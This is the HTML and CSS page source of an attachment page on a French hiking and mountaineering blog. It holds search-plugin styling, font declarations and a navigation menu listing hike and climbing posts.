Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-7163 attachmentid-7163 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
